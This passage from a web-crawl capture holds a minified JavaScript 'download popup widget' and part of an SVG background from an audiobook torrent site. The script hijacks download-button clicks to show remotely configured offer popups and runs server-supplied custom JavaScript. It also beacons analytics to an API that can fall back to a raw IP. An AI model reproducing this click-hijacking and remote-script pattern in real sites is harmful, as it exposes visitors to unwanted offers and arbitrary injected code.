p(){}n=Object.getPrototypeOf;var l=[][r]?n(n([][r]())):(m(n={},r,function(){return this}),n),s=p.prototype=c.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,m(t,o,"GeneratorFunction")),t.prototype=Object.create(s),t}return u.prototype=p,m(s,"constructor",p),m(p,"constructor",u),u.displayName="GeneratorFunction",m(p,o,"GeneratorFunction"),m(s),m(s,o,"Generator"),m(s,r,function(){return this}),m(s,"toString",function(){return"[object Generator]"}),(b=function(){return{w:i,m:f}})()}function m(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}m=function(t,n,e,r){function i(n,e){m(t,n,function(t){return this._invoke(n,e,t)})}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))},m(t,n,e,r)}function w(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function _(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,x(r.key),r)}}function x(t){var n=function(t,n){if("object"!=h(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=h(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==h(n)?n:n+""}var O=function(){return t=function t(n,e){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.partnerId=n,this.sourceId=e,this.apiUrl=this.getApiUrl()},n=[{key:"getApiUrl",value:function(){if(window.OG_DOWNLOAD_WIDGET&&window.OG_DOWNLOAD_WIDGET.apiUrl)return window.OG_DOWNLOAD_WIDGET.apiUrl;var t=document.currentScript||document.querySelector('script[src*="download-popup"]')||document.querySelector('script[src*="w.js"]');if(t&&t.src){var n=new URL(t.src);return"".concat(n.protocol,"//").concat(n.host,"/api")}return"http://159.65.121.175/api"}},{key:"load",value:(r=b().m(function t(){var n,e,r,o,i;return b().w(function(t){for(;;)switch(t.p=t.n){case 0:return t.p=0,e=(null===(n=window.OG_DOWNLOAD_WIDGET)||void 0===n?void 0:n.version)||Date.now(),r="".concat(this.apiUrl,"/widget/config?partnerId=").concat(this.partnerId,"&sourceId=").concat(this.sourceId,"&v=").concat(e),t.n=1,fetch(r,{method:"GET",headers:{"Content-Type":"application/json"}});case 1:if((o=t.v).ok){t.n=2;break}throw new Error("HTTP error! status: ".concat(o.status));case 2:return t.n=3,o.json();case 3:return i=t.v,t.a(2,i);case 4:return t.p=4,t.v,t.a(2,null)}},t,this,[[0,4]])}),o=function(){var t=this,n=arguments;return new Promise(function(e,o){var i=r.apply(t,n);function a(t){w(i,e,o,a,c,"next",t)}function c(t){w(i,e,o,a,c,"throw",t)}a(void 0)})},function(){return o.apply(this,arguments)})}],n&&_(t.prototype,n),e&&_(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e,r,o}();function I(t){return I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},I(t)}function k(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,r)}return e}function S(t,n,e){return(n=j(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function P(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,j(r.key),r)}}function j(t){var n=function(t,n){if("object"!=I(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=I(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==I(n)?n:n+""}var E=function(){return t=function t(n,e,r,o,i){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=n,this.analytics=e,this.storage=r,this.partnerId=o,this.sourceId=i,this.currentPopup=null,this.originalUrl=null},n=[{key:"show",value:function(t){this.originalUrl=t;var n=this.findMatchingRule();if(!n||!n.sequence||0===n.sequence.length){var e=this.config.noMatchReason||"no_matching_rule";return this.analytics.trackEvent("popup_not_shown",{partnerId:this.partnerId,sourceId:this.sourceId,reason:e,originalUrl:t}),void this.executeOriginalDownload()}var r=this.getNextPopupInSequence(n),o=this.config.popups.find(function(t){return t.id===r});if(!o)return this.analytics.trackEvent("popup_not_shown",{reason:"popup_not_found",ruleId:n.ruleId,popupId:r,originalUrl:t}),void(t&&(window.location.href=t));this.renderPopup(o,n),this.analytics.trackEvent("popup_show",{partnerId:this.partnerId,sourceId:this.sourceId,popupId:o.id,offerId:o.offerId,ruleId:n.ruleId,originalUrl:t})}},{key:"findMatchingRule",value:function(){return this.config.rules&&this.config.rules.length>0?this.config.rules[0]:null}},{key:"getNextPopupInSequence",value:function(t){var n="og_popup_index_".concat(t.ruleId),e=this.storage.get(n)||0;e%=t.sequence.length;var r=t.sequence[e];return this.storage.set(n,e+1),r}},{key:"renderPopup",value:function(t,n){var e=this;if("custom"!==t.type){var r=t.design||{},o=document.createElement("div");o.className="og-popup-overlay",o.setAttribute("data-og-popup","true");var i=document.createElement("div");i.className="og-popup","dark"===r.theme&&i.classList.add("og-popup--dark"),r.backgroundColor&&(i.style.backgroundColor=r.backgroundColor),void 0!==r.borderRadius&&(i.style.borderRadius="".concat(r.borderRadius,"px")),i.innerHTML="\n      ".concat(r.headerBarEnabled?'<div class="og-popup__header-bar" style="background-color: '.concat(r.headerBarColor||"#4F46E5","; height: ").concat(r.headerBarHeight||4,'px;"></div>'):"",'\n      <button class="og-popup__close" aria-label="Close" style="color: ').concat(r.closeButtonColor||"#9CA3AF","; font-size: ").concat(r.closeButtonSize||24,'px;">&times;</button>\n      ').concat(r.logoUrl?'<div class="og-popup__logo"><img src="'.concat(r.logoUrl,'" alt="Logo"></div>'):"","\n      ").concat(r.images&&r.images.length>0?'\n        <div class="og-popup__images og-popup__images--'.concat(r.imagesLayout||"horizontal",'">\n          ').concat(r.images.map(function(t){return'\n            <img \n              src="'.concat(t.url,'" \n              alt="').concat(t.alt||"",'" \n              style="width: ').concat(t.width||100,"px; height: ").concat(t.height||100,'px; object-fit: contain;"\n            />\n          ')}).join(""),"\n        </div>\n      "):"",'\n      <div class="og-popup__content">\n        <h2 class="og-popup__title" style="color: ').concat(r.titleColor||"#1F2937",';">').concat(this.escapeHtml(t.title),"</h2>\n        ").concat(t.subtitle1?'<p class="og-popup__subtitle" style="color: '.concat(r.subtitleColor||"#6B7280",';">').concat(this.escapeHtml(t.subtitle1),"</p>"):"","\n        ").concat(t.subtitle2?'<p class="og-popup__subtitle" style="color: '.concat(r.subtitleColor||"#6B7280",';">').concat(this.escapeHtml(t.subtitle2),"</p>"):"","\n        ").concat(t.benefits&&t.benefits.length>0?'\n          <ul class="og-popup__benefits" style="color: '.concat(r.textColor||"#374151",';">\n            ').concat(t.benefits.map(function(t){return"<li>".concat(e.escapeHtml(t),"</li>")}).join(""),"\n          </ul>\n        "):"",'\n        <a \n          href="').concat(t.targetUrl,'"\n          target="_blank"\n          rel="noopener noreferrer"\n          class="og-popup__cta" \n          style="\n            background-color: ').concat(r.ctaButtonColor||"#10B981","; \n            color: ").concat(r.ctaButtonTextColor||"#ffffff",";\n            border-radius: ").concat(r.ctaButtonBorderRadius||8,'px;\n            display: inline-block;\n            text-decoration: none;\n          "\n        >').concat(this.escapeHtml(t.ctaText),"</a>\n      </div>\n    "),o.appendChild(i),document.body.appendChild(o),document.body.style.overflow="hidden";var a=i.querySelector(".og-popup__close"),c=i.querySelector(".og-popup__cta");a.addEventListener("click",function(){e.analytics.trackEvent("popup_close_cross",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload()}),c.addEventListener("click",function(r){e.analytics.trackEvent("popup_cta_click",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,targetUrl:t.targetUrl,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload()}),o.addEventListener("click",function(r){r.target===o&&(e.analytics.trackEvent("popup_close_cross",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload())});var u=function(r){"Escape"===r.key&&(e.analytics.trackEvent("popup_close_cross",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload(),document.removeEventListener("keydown",u))};document.addEventListener("keydown",u),this.currentPopup=o}else this.renderCustomPopup(t,n)}},{key:"close",value:function(){this.currentPopup&&(this.currentPopup.remove(),this.currentPopup=null),document.body.style.overflow=""}},{key:"executeOriginalDownload",value:function(){this.originalUrl&&(window.location.href=this.originalUrl)}},{key:"escapeHtml",value:function(t){var n=document.createElement("div");return n.textContent=t,n.innerHTML}},{key:"renderCustomPopup",value:function(t,n){var e=this,r=document.createElement("div");r.className="og-popup-overlay",r.setAttribute("data-og-popup","true");var o=document.createElement("div");if(o.className="og-popup-custom-container",o.innerHTML=t.customHtml||"",t.customCss){var i=document.createElement("style");i.textContent=t.customCss,o.appendChild(i)}if(r.appendChild(o),document.body.appendChild(r),document.body.style.overflow="hidden",window.OG_ORIGINAL_URL=this.originalUrl,window.OG_TARGET_URL=t.targetUrl,window.OG_ANALYTICS={trackEvent:function(r,o){e.analytics.trackEvent(r,function(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?k(Object(e),!0).forEach(function(n){S(t,n,e[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):k(Object(e)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))})}return t}({partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId},o))}},t.customJs)try{var a=document.createElement("script");a.textContent=t.customJs,o.appendChild(a)}catch(t){}this.analytics.trackEvent("popup_show",{partnerId:this.partnerId,sourceId:this.sourceId,popupId:t.id,ruleId:n.ruleId,originalUrl:this.originalUrl}),this.currentPopup=r}}],n&&P(t.prototype,n),e&&P(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e}();function T(t){return T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},T(t)}function C(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,r)}return e}function U(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?C(Object(e),!0).forEach(function(n){D(t,n,e[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):C(Object(e)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))})}return t}function D(t,n,e){return(n=L(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function A(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,L(r.key),r)}}function L(t){var n=function(t,n){if("object"!=T(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=T(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==T(n)?n:n+""}var N=function(){return t=function t(n){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.apiUrl=n},(n=[{key:"trackEvent",value:function(t,n){try{var e=U(U({},n),{},{pageUrl:window.location.href,timestamp:(new Date).toISOString()});this.sendEvent(t,e)}catch(t){}}},{key:"sendEvent",value:function(t,n){var e="".concat(this.apiUrl,"/analytics/event"),r={eventType:t,eventData:n};if(navigator.sendBeacon){var o=new Blob([JSON.stringify(r)],{type:"application/json"});navigator.sendBeacon(e,o)}else fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(r),keepalive:!0}).catch(function(t){})}}])&&A(t.prototype,n),e&&A(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e}();function G(t){return G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},G(t)}function M(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,z(r.key),r)}}function z(t){var n=function(t,n){if("object"!=G(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=G(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==G(n)?n:n+""}var B=function(){return t=function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.prefix="og_widget_",this.useLocalStorage=this.isLocalStorageAvailable()},(n=[{key:"isLocalStorageAvailable",value:function(){try{var t="__test__";return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}}},{key:"get",value:function(t){var n=this.prefix+t;if(this.useLocalStorage)try{var e=localStorage.getItem(n);return e?JSON.parse(e):null}catch(t){return null}return this.getCookie(n)}},{key:"set",value:function(t,n){var e=this.prefix+t;if(this.useLocalStorage)try{return localStorage.setItem(e,JSON.stringify(n)),!0}catch(t){}this.setCookie(e,n,365)}},{key:"getCookie",value:function(t){var n="; ".concat(document.cookie).split("; ".concat(t,"="));if(2===n.length)try{return JSON.parse(n.pop().split(";").shift())}catch(t){return null}return null}},{key:"setCookie",value:function(t,n,e){var r=new Date;r.setTime(r.getTime()+24*e*60*60*1e3),document.cookie="".concat(t,"=").concat(JSON.stringify(n),";expires=").concat(r.toUTCString(),";path=/")}}])&&M(t.prototype,n),e&&M(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e}();function H(t){return H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},H(t)}function R(){var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var u=r&&r.prototype instanceof c?r:c,p=Object.create(u.prototype);return q(p,"_invoke",function(e,r,o){var i,c,u,p=0,l=o||[],s=!1,f={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(n,e){return i=n,c=0,u=t,f.n=e,a}};function d(e,r){for(c=e,u=r,n=0;!s&&p&&!o&&n<l.length;n++){var o,i=l[n],d=f.p,g=i[2];e>3?(o=g===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=e<2&&d<i[1])?(c=0,f.v=r,f.n=i[1]):d<g&&(o=e<3||i[0]>r||r>g)&&(i[4]=e,i[5]=r,f.n=g,c=0))}if(o||e>1)return a;throw s=!0,r}return function(o,l,g){if(p>1)throw TypeError("Generator is already running");for(s&&1===l&&d(l,g),c=l,u=g;(n=c<2?t:u)||!s;){i||(c?c<3?(c>1&&(f.n=-1),d(c,u)):f.n=u:f.v=u);try{if(p=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return n;u=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(s=f.n<0)?u:e.call(r,f))!==a)break}catch(n){i=t,c=1,u=n}finally{p=1}}return{value:n,done:s}}}(e,o,i),!0),p}var a={};function c(){}function u(){}function p(){}n=Object.getPrototypeOf;var l=[][r]?n(n([][r]())):(q(n={},r,function(){return this}),n),s=p.prototype=c.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,q(t,o,"GeneratorFunction")),t.prototype=Object.create(s),t}return u.prototype=p,q(s,"constructor",p),q(p,"constructor",u),u.displayName="GeneratorFunction",q(p,o,"GeneratorFunction"),q(s),q(s,o,"Generator"),q(s,r,function(){return this}),q(s,"toString",function(){return"[object Generator]"}),(R=function(){return{w:i,m:f}})()}function q(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}q=function(t,n,e,r){function i(n,e){q(t,n,function(t){return this._invoke(n,e,t)})}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))},q(t,n,e,r)}function F(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function W(t){return function(){var n=this,e=arguments;return new Promise(function(r,o){var i=t.apply(n,e);function a(t){F(i,r,o,a,c,"next",t)}function c(t){F(i,r,o,a,c,"throw",t)}a(void 0)})}}function J(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Y(r.key),r)}}function Y(t){var n=function(t,n){if("object"!=H(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=H(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==H(n)?n:n+""}var K=function(){return t=function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.popupManager=null,this.analytics=null,this.storage=new B,this.initialized=!1,this.initPromise=null},n=[{key:"init",value:(o=W(R().m(function t(){var n=this;return R().w(function(t){for(;;)switch(t.n){case 0:if(!this.initialized){t.n=1;break}return t.a(2,this.initPromise);case 1:if(!this.initPromise){t.n=2;break}return t.a(2,this.initPromise);case 2:return this.initPromise=W(R().m(function t(){var e,r,o,i;return R().w(function(t){for(;;)switch(t.p=t.n){case 0:if(t.p=0,e=window.OG_DOWNLOAD_WIDGET||{},r=e.partnerId,o=e.sourceId,r&&o){t.n=1;break}return t.a(2);case 1:return n.config=new O(r,o),t.n=2,n.config.load();case 2:if((i=t.v)&&i.enabled){t.n=3;break}return t.a(2);case 3:n.analytics=new N(n.config.apiUrl),n.popupManager=new E(i,n.analytics,n.storage,r,o),n.attachToButtons(i.buttonSelector),n.initialized=!0,t.n=5;break;case 4:t.p=4,t.v;case 5:return t.a(2)}},t,null,[[0,4]])}))(),t.a(2,this.initPromise)}},t,this)})),function(){return o.apply(this,arguments)})},{key:"attachToButtons",value:function(t){var n=this;try{document.querySelectorAll(t).forEach(function(t){var e=null;if("A"===t.tagName)e=t.href;else{var r=t.closest("a");r&&(e=r.href)}t.hasAttribute("data-og-widget")||(t.setAttribute("data-og-widget","true"),t.setAttribute("data-original-url",e||""),t.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation();var r=t.getAttribute("data-original-url");n.handleDownloadClick(r)}))})}catch(t){}}},{key:"handleDownloadClick",value:(r=W(R().m(function t(n){return R().w(function(t){for(;;)switch(t.p=t.n){case 0:if(!this.initPromise){t.n=4;break}return t.p=1,t.n=2,Promise.race([this.initPromise,new Promise(function(t,n){return setTimeout(function(){return n(new Error("Timeout"))},3e3)})]);case 2:t.n=4;break;case 3:return t.p=3,t.v,n&&(window.location.href=n),t.a(2);case 4:if(this.popupManager){t.n=5;break}return n&&(window.location.href=n),t.a(2);case 5:this.popupManager.show(n);case 6:return t.a(2)}},t,this,[[1,3]])})),function(t){return r.apply(this,arguments)})}],n&&J(t.prototype,n),e&&J(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e,r,o}();"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){(new K).init()}):(new K).init()})();


--- FILE ---
content_type: image/svg+xml
request_url: https://audioknigi-torrent.top/templates/audioknigi/images/pat-back.svg
body_size: 6293
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-150 -38 278 197" style="enable-background:new -150 -38 278 197;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#8167a9; opacity: 0.1;}
</style>
<path class="st0" d="M-101.7,62.7c0.7-0.4,1.4-0.5,2-0.8c-0.5,0.4-1.1,0.8-1.7,1.2c-2.6,1.5-5.4,2.5-8.4,3.2c0.7-0.1,1.3-0.2,2-0.3
	c0.7-0.2,1.3-0.3,2-0.5c-1.2,0.4-2.5,0.7-3.7,1c-0.7,0.2-1.3,0.3-2,0.4l-1,0.2c-0.3,0.1-0.7,0.1-1,0.1c0.3,0,0.7,0,1,0l1-0.1l1-0.1
	c0.3,0,0.7-0.1,1-0.1c2.3-0.3,4.5-1,6.7-1.9c2.4-1,4.8-2.3,6.9-4c2.1-1.6,4-3.6,5.5-5.6c0.9-1.2,1.6-2.4,2.3-3.5
	c0.9-0.7,1.9-1.3,2.8-1.8l-0.1,0c1.1-1,2.2-1.7,3.3-2.1c1.1-0.4,2.3-0.4,3.5-0.1c1.2,0.3,2.5,1,3.8,1.7c1.4,0.8,2.8,1.7,4.4,2.5
	c1.5,0.7,3.3,1.4,5.3,1.5c0.5,0,1,0,1.5,0c0.5,0,1-0.1,1.5-0.3c1-0.2,1.9-0.7,2.8-1.2c0.9-0.5,1.6-1.2,2.3-1.9
	c0.6-0.7,1.2-1.4,1.7-2.1c1-1.4,1.7-2.9,2.4-4.3c1.1-2.3,2.2-4.5,3.4-6.3c1.2-1.8,2.5-3.3,3.9-4c1.4-0.7,2.9-0.9,4.8-0.4
	c1.9,0.4,3.9,1.4,6,2.4c2.1,1.1,4.3,2.3,6.9,3.3c1.3,0.5,2.6,0.9,4.1,1.2c1.5,0.3,3.1,0.4,4.7,0.2c1.4-0.2,2.7-0.5,4-1.1
	c1.2-0.6,2.4-1.4,3.3-2.3C-9.8,35-8.5,33-7.5,31c1-2,1.9-3.9,2.7-5.7c0.8-1.8,1.7-3.4,2.7-4.7c2-2.5,4.3-3.3,7.4-2.5
	c1.5,0.4,3.2,1.2,5,2.1c1.7,0.9,3.6,1.9,5.6,2.9c2,0.9,4.3,1.8,7,2c1.3,0.1,2.7,0,4.1-0.3c1.3-0.3,2.6-0.8,3.8-1.5
	c2.3-1.4,4-3.2,5.4-4.9c1.4-1.8,2.6-3.5,3.7-5.1c1.1-1.6,2.3-3,3.5-4c1.2-1,2.4-1.5,3.7-1.7c1.3-0.1,2.9,0.1,4.6,0.7
	c1.7,0.5,3.6,1.3,5.6,2.1c2.2,0.8,4.6,1.6,7.4,1.7c0.4,0,0.7,0,1.1,0l1.1-0.1c0.7,0,1.4-0.3,2.1-0.4c0.4-0.1,0.7-0.2,1-0.3l1-0.4
	c0.6-0.3,1.2-0.7,1.8-1c2.3-1.5,4-3.4,5.5-5.1c1.5-1.8,2.8-3.5,4.2-5c1.3-1.5,2.7-2.8,4.1-3.6c1.4-0.8,3-1.3,4.8-1.5
	c1.8-0.2,3.7-0.1,5.8,0.1c2,0.2,4.1,0.6,6.3,1c1.6,0.3,3.2,0.5,5,0.7c1.8,0.1,3.6,0.1,5.4-0.1c1.8-0.2,3.5-0.5,5.2-1.1
	c1.7-0.6,3.3-1.3,4.6-2.4c0.5-0.4,1-0.9,1.4-1.2c0.4-0.4,0.8-0.9,1.1-1.3c0.3-0.4,0.5-0.9,0.7-1.3c0.2-0.4,0.3-0.8,0.4-1.1
	c0.2-0.5,0.3-1.1,0.2-1.7c0-0.4-0.1-0.7-0.3-0.8c-0.3-0.3-0.8,0-1.5,0.6l-0.2,0.3l-0.3,0.3c-0.2,0.2-0.4,0.4-0.7,0.6
	c-0.5,0.4-1.1,0.9-1.8,1.4c-1.6,1-3.4,1.5-5.8,2.1c-1.8,0.4-3.8,0.6-5.8,0.6c-2,0-4-0.3-6.1-0.7c-4.2-0.7-8.6-1.8-13.3-1.7
	c-1.6,0-3.3,0.2-5,0.7c-1.7,0.5-3.3,1.3-4.8,2.3c-1.5,1-2.7,2.2-3.9,3.4C77-3.7,76-2.5,75-1.3c-1.8,2.2-3.6,4.2-5.5,5.4
	c-0.2,0.2-0.5,0.3-0.7,0.4c-0.2,0.1-0.5,0.3-0.7,0.3l-0.7,0.3c-0.3,0-0.5,0.1-0.7,0.2c-1,0.2-2.1,0.2-3.1-0.1
	c-1.1-0.2-2.3-0.6-3.6-1.1l-4-1.6c-1.4-0.6-3-1.1-4.6-1.5c-1.7-0.4-3.6-0.5-5.6-0.3c-1.6,0.2-3.2,0.8-4.6,1.6
	c-1.4,0.8-2.6,1.8-3.6,2.8c-2,2-3.4,4.2-4.8,6.2c-1.4,2-2.6,3.8-4.1,5.1c-1.4,1.3-2.8,2-4.5,2.1c-2,0.1-4.5-0.9-7-2.1
	c-1.9-1-4-2.1-6.2-3.1c-1.1-0.5-2.3-1-3.6-1.4c-1.3-0.4-2.7-0.6-4.2-0.6c-1.5,0-3,0.3-4.4,0.8c-1.4,0.5-2.7,1.3-3.8,2.3
	c-2.2,2-3.5,4.3-4.6,6.4c-1.1,2.2-2,4.3-2.9,6.2c-0.9,1.9-2,3.7-3.2,4.9c-1.2,1.2-2.7,1.9-4.3,2.1c-1.6,0.1-3.5-0.3-5.5-1.1
	c-3-1.1-6-2.9-9.4-4.4c-1.7-0.7-3.6-1.4-5.6-1.7c-2.1-0.3-4.4-0.1-6.4,0.8c-1,0.4-1.9,1-2.8,1.6c-0.8,0.7-1.5,1.4-2.2,2.2
	c-1.3,1.6-2.1,3.2-2.9,4.8c-1.5,3.2-2.6,6.4-4.2,9c-0.8,1.3-1.7,2.3-2.8,2.9c-0.5,0.3-1.1,0.5-1.7,0.6c-0.2,0-0.3,0.1-0.5,0.1
	l-0.5,0c-0.3,0-0.6,0-1-0.1c-1.3-0.2-2.7-0.8-4.2-1.6c-1.4-0.8-2.9-1.7-4.6-2.4c-1.1-0.5-2.2-0.9-3.4-1.2c-1.3-0.3-2.5-0.3-3.8-0.1
	c-1.3,0.2-2.5,0.7-3.6,1.3c-1.1,0.6-2,1.4-2.9,2.1c-3.4,3.2-5.5,7-8.5,9.7c-5.9,5.6-14.5,8.2-22.6,7c-2-0.3-4.1-0.6-6-1.3
	c1.3,0.9,2.6,1.7,4.4,2.3c0.3,0.1,0.7,0.2,1.3,0.3l1.7,0.2c-0.6-0.1-1.3-0.1-1.9-0.2c-0.6-0.1-1.2-0.2-1.8-0.3
	c-0.8-0.1-1.6-0.3-2.3-0.5c-0.7-0.2-1.5-0.4-2.2-0.6c2.9,1.5,6.2,2.5,9.6,3c0.1,0,0.9-0.1,1.5-0.2c0.4,0,0.9-0.1,1.4-0.1l0.7-0.1
	l0.7-0.1c0.7-0.2,1.4-0.4,2.2-0.6c0.7-0.3,1.5-0.5,2.3-0.8c0.4-0.1,0.8-0.3,1.3-0.4l1.4-0.5l0.7-0.3l0.8-0.3
	C-102.8,63.1-102.2,62.9-101.7,62.7L-101.7,62.7z M-19.7,37.4c-1.4,0.2-3,0-4.4-0.4c-0.3-0.1-0.5-0.2-0.8-0.3
	c1.3,0.3,2.6,0.5,3.9,0.5c0.8,0,1.5-0.1,2.3-0.3c0.3-0.1,0.7-0.2,1-0.3l0.5-0.2l0.5-0.2c1.2-0.6,2.3-1.4,3.1-2.4
	c0.9-1,1.6-2.1,2.3-3.2c0.1,0,0.2,0,0.2,0c-0.7,1.3-1.6,2.6-2.6,3.6c-1,1.1-2.3,2-3.7,2.5c-0.2,0.1-0.4,0.1-0.6,0.2l-0.7,0.1
	C-19.1,37.1-19.2,37.3-19.7,37.4L-19.7,37.4z M-59.7,49.6c-0.6,0.5-1.3,0.9-2.1,1.1c0.7-0.4,1.3-0.9,2-1.4c1.8-1.5,3-3.6,4.1-5.7
	c1-2.1,1.9-4.3,3-6.5c1.1-2.1,2.4-4.2,4.3-5.7c1.9-1.5,4.4-2.2,6.8-1.9c1.8,0.1,3.4,0.7,5.1,1.3c1.6,0.7,3.2,1.4,4.7,2.2
	c0.6,0.3,1.1,0.7,1.7,1c-0.6-0.3-1.2-0.5-1.8-0.8c-1.5-0.8-3.1-1.5-4.7-2.2c-1.6-0.6-3.2-1.2-4.9-1.3c-0.5-0.1-1,0-1.4,0.1
	c-0.4,0.1-0.8,0.2-1.1,0.3c-0.3,0.1,0.1,0.2,0.1,0.3c-1,0-2.1,0.3-2.9,0.7c-0.7,0.3-1.1,0.4-1.6,0.6c-0.5,0.6-1,1.3-1.4,2
